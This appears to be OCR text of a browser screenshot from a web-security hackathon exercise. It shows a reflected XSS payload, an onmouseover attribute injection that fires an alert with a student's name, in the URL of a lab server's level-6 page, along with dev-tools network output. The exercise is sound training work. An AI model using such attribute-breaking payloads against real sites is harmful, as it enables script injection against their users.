 Activities Firefox Jun 13 12:41 100 %
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"onmouseover="alert('Tejas Ghodke')"
Input: Submit Query
waph-hackathon.eastus.cloudapp.azure.com
Tejas Ghodke
OK
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 640
200 GET waph-hackathon.eastus.cloudapp.azure.... "onmouseover="alert('Tejas Ghodke')" document html 401 B 1... 340 ms
200 GET waph-hackathon.eastus.cloudapp.azure.... favicon.ico FaviconLoader.sys.mjs:175 (img) vnd.microsof... cached 1... 0 ms
2 requests 14.80 kB / 401 B transferred Finish: 340 ms DOMContentLoaded: 246 ms load: 254 ms